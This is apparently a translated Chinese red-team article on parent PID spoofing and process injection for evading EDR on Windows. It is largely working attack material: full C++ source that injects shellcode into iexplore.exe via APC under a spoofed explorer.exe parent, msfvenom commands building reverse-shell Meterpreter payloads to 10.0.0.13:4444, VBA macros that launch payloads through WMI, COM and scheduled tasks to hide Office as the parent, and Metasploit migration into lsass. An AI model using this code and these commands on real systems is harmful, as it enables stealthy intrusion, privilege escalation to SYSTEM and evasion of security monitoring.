文章正文
监控父进程和子进程之间的关系是威胁检测团队检测恶意活动的常用技术,例如,如果powershell是子进程,而Microsoft Word是父进程,这种这种异常行为各种EDR可以很容易地检测到,这时红队可以考虑使用父进程PID欺骗作为逃避方法。
Windows API——"CreateProcess"允许用户传入一个用于分配父进程PID的参数,这意味着当恶意进程从实际执行的父进程创建时,它可以使用其他的进程作为其父进程。最初这项技术是由Didier Stevens在2009年提出,于此同时他还发布了一个用C++编写的POC(SelectMyParent),它允许用户通过指定PID来选择其父进程,"CreateProcess"函数与"STARTUPINFOEX"和"LPPROC_Thread_ATTRIBUTE_LIST"一起使用:
SelectMyParent.exe notepad 508

PID 508对应于负责登录活动、密码更改等操作的"lsass.exe"进程,在执行完上述命令之后Notepad将在lsass.exe进程下创建
对进程属性的检查显示notepad以系统级权限运行,这是因为子进程(notepad.exe)获得了父进程(lsass.exe)的特权:

在Meterpreter会话中,可以通过指定进程名称来检索当前会话的PID:

PowerShell
F-Secure发布了一个PowerShell脚本(PPID-Spoof),它可以用于父进程欺骗,该脚本包含嵌入的C#代码,以便与"CreateProcess" Windows API进行交互。
public static extern bool CreateProcess( string lpApplicationName, string lpCommandLine, ref SECURITY_ATTRIBUTES lpProcessAttributes, ref SECURITY_ATTRIBUTES lpThreadAttributes, bool bInheritHandles, uint dwCreationFlags, IntPtr lpEnvironment, string lpCurrentDirectory, [In] ref STARTUPINFOEX lpStartupInfo, out PROCESS_INFORMATION lpProcessInformation);
该工具接受3个参数,即父进程的pid、子进程的系统路径和用于代码执行的任意dll的路径:
PPID-Spoof -ppid 3556 -spawnto "C:\Windows\System32\notepad.exe" -dllpath pentestlab.dll
notepad将在powershell的上下文中执行,dll将在notepad.exe内部加载:
由于dll被加载到进程内部,所以执行之后将会返回一个Meterpreter会话:
一种更隐蔽的方法是在"lsass"进程中加载dll,这样一来威胁检测团队必须检查EventHeader ProcessId和ParentProcessID来识别进程欺骗
PPID-Spoof -ppid 3244 -spawnto "C:\Windows\System32\lsass.exe" -dllpath pentestlab.dll

之后将在加载任意dll的系统上创建一个新的"lsass"进程,这个场景允许红队加载"合法"环境Process:

Meterpreter会话将以进程ID 1312打开,该进程ID对应于"rundll32"进程,该进程执行的dll是"lsass.exe”的子进程:

Andrea Pierini通过在Powershell脚本中嵌入C#代码实现了父进程PID欺骗技术,该脚本将创建一个新的子进程,该进程将把用户定义的任何进程作为父进程,与F-Secure脚本类似,使用"CreateProcess()"API来执行欺骗
Import-Module .\psgetsys.ps1 [MyProcess]::CreateProcessFromParent(436,"C:\Windows\System32\cmd.exe","")

创建的进程将获得父进程(winlogon.exe)的特权(SYSTEM)

C++
早在2017年,Adam Chester在他的博客中解释了Meterpreter的"getsystem"命令是如何在后台工作的,为了将进程的权限从管理员提升到系统,Adam在2014年扩充了Raphael Mudge的文章,内容是关于Meterpter用来提升到系统权限的三种技术。
Getsystem-Offline二进制文件利用windows的"ImpersonateNamedPipeClient"API来提升它对系统的权限,原理是通过创建和实施一个服务来实现的,该服务作为系统运行以连接到进程的命名管道,并使用"ImpersonateNamedPipeClient"API来创建提升的模拟Token

默认情况下,二进制文件将以提升的权限打开新的命令提示符
我们也可以通过修改代码以执行任意二进制文件:


根据Microsoft文档表述,"异步过程调用"是在特定线程的上下文中异步执行的函数,Halil Dalabasmaz在他的C++工具APC-PPID中使用了一种进程注入方法,实现了父pid欺骗。
最初,函数"getParentProcessID()"用于检索父进程的PID,"TlHelp32.h"支持"CreateToolhelp32Snapshot"函数,该函数负责拍摄指定进程的快照(explorer.exe),拍摄快照时,将检索进程大小和PID,并关闭句柄:
DWORD getParentProcessID() { HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0); PROCESSENTRY32 process = { 0 }; process.dwSize = sizeof(process); if (Process32First(snapshot, &process)) { do { //If you want to another process as parent change here if (!wcscmp(process.szExeFile, L"explorer.exe")) break; } while (Process32Next(snapshot, &process)); } CloseHandle(snapshot); return process.th32ProcessID; }
Windows API "CreateProcess"用于在系统(Iexplore.exe)上创建一个具有"STARTUPINFOEXA"结构的新进程
#include <windows.h> #include <TlHelp32.h> #include <iostream> DWORD getParentProcessID() { HANDLE snapshot = CreateToolhelp32Snapshot(TH32CS_SNAPPROCESS, 0); PROCESSENTRY32 process = { 0 }; process.dwSize = sizeof(process); if (Process32First(snapshot, &process)) { do { //If you want to another process as parent change here if (!wcscmp(process.szExeFile, L"explorer.exe")) break; } while (Process32Next(snapshot, &process)); } CloseHandle(snapshot); return process.th32ProcessID; } int main() { //Shellcode, for example; msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=x.x.x.x EXITFUNC=thread -f c unsigned char shellCode[] = ""; STARTUPINFOEXA sInfoEX; PROCESS_INFORMATION pInfo; SIZE_T sizeT; HANDLE expHandle = OpenProcess(PROCESS_ALL_ACCESS, false, getParentProcessID()); ZeroMemory(&sInfoEX, sizeof(STARTUPINFOEXA)); InitializeProcThreadAttributeList(NULL, 1, 0, &sizeT); sInfoEX.lpAttributeList = (LPPROC_THREAD_ATTRIBUTE_LIST)HeapAlloc(GetProcessHeap(), 0, sizeT); InitializeProcThreadAttributeList(sInfoEX.lpAttributeList, 1, 0, &sizeT); UpdateProcThreadAttribute(sInfoEX.lpAttributeList, 0, PROC_THREAD_ATTRIBUTE_PARENT_PROCESS, &expHandle, sizeof(HANDLE), NULL, NULL); sInfoEX.StartupInfo.cb = sizeof(STARTUPINFOEXA); CreateProcessA("C:\\Program Files\\internet explorer\\iexplore.exe", NULL, NULL, NULL, TRUE, CREATE_SUSPENDED | CREATE_NO_WINDOW | EXTENDED_STARTUPINFO_PRESENT, NULL, NULL, reinterpret_cast<LPSTARTUPINFOA>(&sInfoEX), &pInfo); LPVOID lpBaseAddress = (LPVOID)VirtualAllocEx(pInfo.hProcess, NULL, 0x1000, MEM_RESERVE | MEM_COMMIT, PAGE_EXECUTE_READWRITE); SIZE_T *lpNumberOfBytesWritten = 0; BOOL resWPM = WriteProcessMemory(pInfo.hProcess, lpBaseAddress, (LPVOID)shellCode, sizeof(shellCode), lpNumberOfBytesWritten); QueueUserAPC((PAPCFUNC)lpBaseAddress, pInfo.hThread, NULL); ResumeThread(pInfo.hThread); CloseHandle(pInfo.hThread); return 0; }

Metasploit实用程序"msfvenom"可以用于生成c语言的shellcode:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=10.0.0.13 LPORT=4444 EXITFUNC=thread -f c > pentestlab.txt

之后替换shellCode[]:

在目标系统上执行二进制文件将创建一个新的进程(Iexplore.exe ),该进程的父进程是explorer.exe,shellcode将通过使用用户模式异步过程调用在internet explorer进程的内存空间中执行:

之后将会返回一个目标主机的Meterpreter会话:

查看目标系统的进程将显示"iexplore.exe"已成功创建

查看进程属性将验证父进程是"explorer.exe",这个POC实现了一个更隐蔽的进程注入方法来隐藏进程内部的shellcode,并且由于explorer和internet explorer都是有效的,Microsoft系统进程将绕过EDR检测:


Julian Horoszkiewicz基于Didier Stevens的工作开发了一个C++(PPID-Spoof)工具,它可以用于父进程欺骗,并且允许用户选择父进程PID
spoof.exe pentestlab.exe 1116
一旦在目标主机上创建了进程,将执行任意负载并打开一个会话

在process explorer中查看PID的进程细节可以看到该进程是explorer.exe的子进程:

CSharp
Getsystem二进制文件是用c#开发的,它实现了父进程PID欺骗,以便提升对系统的权限,这是通过类似于F-Secure实验室发布的代码的"CreateProcess"API实现的。.Net binary只接受两个参数,即任意可执行文件和将作为父进程的进程名
GetSystem.exe pentestlab.exe lsass

进程"pentestlab.exe"将作为"lsass.exe"的子进程在目标主机上创建:

之后将返回一个Meterpreter会话,且为SYSTEM权限:
这里的"getsystem"是基于c#的,这使得它能够通过Covenant或任何其他可以加载汇编二进制文件的相关框架(CS)来实现这项技术:
Assembly GetSystem.exe "pentestlab.exe lsass"


类似于Metasploit框架的"migrate"命令,可以执行Assembly二进制文件,之后将进程从管理员提升到系统

对可用"Grunts"列表的调查将显示,与初始进程相比,新代理以系统级权限运行

父进程可以是"lsass"或以系统级权限运行的任何其他进程

Chirag Savla使用c#开发了一个工具,通过利用所有常见的windows API(create process、virtualallocex、openprocess等)来执行进程注入,并能够执行父pid欺骗),该工具的好处是支持带有父PID欺骗的不同进程注入技术,该工具接受base-64、c和hex中的shelllcode,我们可以使用Msfvenom来生成这些格式的shellcode:
msfvenom -p windows/x64/meterpreter/reverse_tcp exitfunc=thread LHOST=10.0.0.13 LPORT=4444 -f hex > pentestlab.txt
该工具需要注入进程的路径、shellcode的路径、父进程名、有效负载的文件格式和进程注入技术,执行下面的命令将把shellcode注入一个新的进程(calc.exe )并使用explorer.exe作为父进程
ProcessInjection.exe /ppath:"C:\Windows\System32\calc.exe" /path:"pentestlab.txt" /parentproc:explorer /f:hex /t:4
从Porcess Monitor可以看到calc.exe是在explorer.exe环境下创建的
shellcode将在calc.exe的虚拟地址空间中执行,并且将与MSF建立通信

ProcessInjection还支持通过dll注入进行父PID欺骗,可以用msfvenom来生成任意的dll文件
msfvenom -p windows/x64/meterpreter/reverse_tcp exitfunc=thread LHOST=10.0.0.13 LPORT=4444 -f dll > pentestlab.dll

在使用时需要指定dll的路径,而不是ShellCode,并且技术值应该更改为5:
ProcessInjection.exe /ppath:"C:\Windows\System32\calc.exe" /path:"pentestlab.dll" /parentproc:explorer /t:5
当在进程内部创建远程线程时,将执行shell代码并打开一个Meterpreter会话

该Session将在"rundll32"进程的上下文下运行

指定技术6将使用进程空洞化技术执行父进程欺骗
ProcessInjection.exe /ppath:"C:\Windows\System32\calc.exe" /path:"pentestlab.txt" /parentproc:explorer /f:hex /t:6


该工具还支持带有异步过程调用的进程注入,对于更隐蔽的方法shellcode的执行将发生在目标进程的主线程的入口点之前
ProcessInjection.exe /ppath:"C:\Windows\System32\calc.exe" /path:"pentestlab.txt" /parentproc:explorer /f:hex /t:8

一个名为Remote ProcessInjection的c#实用程序也能够执行进程注入,该工具是为Cobalt Strike设计的,并接受base-64的有效载荷,Msfvenom可以生成原始的ShellCode,之后将该Shell Code转换为base-64:
msfvenom -p windows/x64/meterpreter/reverse_tcp -f raw -o payload64.bin LHOST=10.0.0.13 LPORT=4444 base64 -i /root/payload64.bin > payload64.txt
ShellCode将被注入到目标进程中,尽管它没有利用"CreateProcess"API来欺骗父进程,但它提供了在合法的WIndows进程中隐藏恶意软件的能力:
RemoteInject64.exe 4272 <base64-shellcode>

有效负载将从目标进程的内存地址空间执行,进程注入方法与Metasploit的"migrate" 命令相似,都使用相同的Windows API
VBA
Microsoft Office一直是非常受欢迎的恶意软件中间应用,因为它帮助红队在目标内部环境获得最初的立足点,然而以宏的形式执行恶意代码将会创建任意的子进程,这很容易被具有分析进程的父和子关系之间的异常的能力的EDR发现。
有多种方法可用于逃避对提供父/子关系检测的EDR产品,例如,VBScript可以调用其他系统资源来执行恶意软件,如WMI、COM或计划任务,父进程可以不是Windows Word,而是Windows操作系统的进程,以下宏将使用wmi(Windows Management Instrumentation)来创建新进程
Sub Parent() Set objWMIService = GetObject("winmgmts:{impersonationLevel=impersonate}!\\.\root\cimv2") Set objStartup = objWMIService.Get("Win32_ProcessStartup") Set objConfig = objStartup.SpawnInstance_ Set objProcess = GetObject("winmgmts:root\cimv2:Win32_Process") errReturn = objProcess.Create("C:\Temp\pentestlab.exe", Null, objConfig, intProcessID) End Sub

这种方法的好处是创建的进程将在"WmiPrvSE.exe"下生成,而不是Office进程
之后将会返回一个Meterpreter会话:

COM对象也可以用来执行新的进程:
Sub Parent() Set obj = GetObject("new:C08AFD90-F2A1-11D1-8455-00A0C91F3880") obj.Document.Application.ShellExecute "pentestlab.exe",Null,"C:\Temp\",Null,0 End Sub
使用此方法执行恶意文件的结果是,父进程将是"explorer.exe",即使程序的执行在office应用内部进行:

下图为通过执行任意有效负载的COM对象后返回的一个Meterpreter会话:

计划任务经常被用作一种持久性方法,因为它允许红队在特定的日期或时间执行他们的事务,它也可以用于父PID欺骗,因为调度任务可以直接从VBScript创建,下面的代码注册了一个新的调度任务,该任务将在30秒后触发有效负载的执行
Sub Parent() Set service = CreateObject("Schedule.Service") Call service.Connect Dim td: Set td = service.NewTask(0) td.RegistrationInfo.Author = "Pentest Laboratories" td.settings.StartWhenAvailable = True td.settings.Hidden = False Dim triggers: Set triggers = td.triggers Dim trigger: Set trigger = triggers.Create(1) Dim startTime: ts = DateAdd("s", 30, Now) startTime = Year(ts) & "-" & Right(Month(ts), 2) & "-" & Right(Day(ts), 2) & "T" & Right(Hour(ts), 2) & ":" & Right(Minute(ts), 2) & ":" & Right(Second(ts), 2) trigger.StartBoundary = startTime trigger.ID = "TimeTriggerId" Dim Action: Set Action = td.Actions.Create(0) Action.Path = "C:\Users\pentestlab.exe" Call service.GetFolder("\").RegisterTaskDefinition("PentestLab", td, 6, , , 3) End Sub

新的进程将不再以微软产品的流程为父进程,而是以"svchost.exe"作为更隐蔽的方法:

查看进程属性可以看到父进程是"svhcost.exe"
Metasploit
Metasploit框架包含一个后渗透测试模块,可用于将现有的Meterpreter会话迁移到系统上的另一个进程,该模块将遵循与本文中描述的其他工具相同的功能,以便将现有的shell代码重写到另一个进程的地址空间中,具体而言该模块将遵循以下流程:
- 获取目标进程的PID
- 检查目标进程的体系结构(32位或64位)
- 检查meterpreter会话是否具有SeDebugPrivilege
- 从现有进程中检索负载
- 调用OpenProcess() API以获得对目标进程虚拟内存的访问
- 调用VirtualAllocEx() API以在目标进程中分配rwx内存
- 调用WriteProcessMemory() API以将负载写入进程的虚拟内存空间
- 调用CreateRemoteThread() API以在目标进程的虚拟内存空间中创建一个线程
- 关闭上一个线程
使用PID和目标进程的名称来定义现有会话
use post/windows/manage/migrate set SESSION 1 set PID 508 set NAME lsass.exe set KILL true
执行结果如下所示:
类似地,Meterpreter还包含"migrate"命令,该命令可以将现有会话迁移到另一个进程

Toolkit
本文涉及到的工具如下所示:
- SelectMyParent(C++):http://www.didierstevens.com/files/software/SelectMyParent_v0_0_0_1.zip
- ppid-spoofing(PowerShell):https://github.com/countercept/ppid-spoofing
- GetSystem(C#):https://github.com/py7hagoras/GetSystem
- GetSystem-Offline(C++):https://github.com/xpn/getsystem-offline
- APC-PPID(C++):https://github.com/hlldz/APC-PPID
- psgetsystem(PowerShell):https://github.com/decoder-it/psgetsystem
- PPID-Spoofing(C++):https://github.com/ewilded/PPID_spoof
- ProcessInjection(C#):https://github.com/3xpl01tc0d3r/ProcessInjection
- RemoteProcessInjection(C#):https://github.com/Mr-Un1k0d3r/RemoteProcessInjection
- Spoofing-Office-Macro(VBA):https://github.com/christophetd/spoofing-office-macro
参考链接
https://attack.mitre.org/techniques/T1502/
https://blog.didierstevens.com/2009/11/22/quickpost-selectmyparent-or-playing-with-the-windows-process-tree/
https://blog.didierstevens.com/2017/03/20/that-is-not-my-child-process/
https://blog.xpnsec.com/becoming-system/
https://gist.github.com/xpn/a057a26ec81e736518ee50848b9c2cd6
https://decoder.cloud/2018/02/02/getting-system/
https://blog.f-secure.com/detecting-parent-pid-spoofing/
https://web.archive.org/web/20190526132859/http://www.pwncode.club/2018/08/macro-used-to-spoof-parent-process.html
https://www.anquanke.com/post/id/168618
https://medium.com/@r3n_hat/parent-pid-spoofing-b0b17317168e
https://rastamouse.me/tags/tikitorch/
https://github.com/rasta-mouse/TikiTorch
https://gist.github.com/christophetd/0c44fd5e16e352ad924f98620094cd8d#file-createwithparentprocess-cpp
https://blog.christophetd.fr/building-an-office-macro-to-spoof-process-parent-and-command-line/
https://blog.f-secure.com/dechaining-macros-and-evading-edr/
如有侵权请联系:admin#unsafe.sh